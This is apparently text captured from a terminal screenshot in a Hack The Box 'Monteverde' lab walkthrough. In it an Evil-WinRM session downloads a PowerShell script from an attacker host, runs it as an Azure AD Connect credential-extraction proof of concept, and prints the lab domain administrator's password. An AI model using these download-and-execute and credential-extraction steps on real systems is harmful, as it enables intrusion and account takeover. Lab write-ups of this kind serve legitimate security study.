 File Actions Edit View Help
root@kali: ~kali/Downloads × root@kali: ~/HackTheBox/Monterverde × root@kali: ~/HackTheBox/Monterverde × root@kali: ~/HackTheBox/Monterverde ×
*Evil-WinRM* PS C:\Users\mhope> IWR -Uri http://10.10.16.20:8080/ADcon.ps1 -OutFile ADcon.ps1
*Evil-WinRM* PS C:\Users\mhope> ./ADcon.ps1
AD Connect Sync Credential Extract POC (@_xpn_)
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\Users\mhope>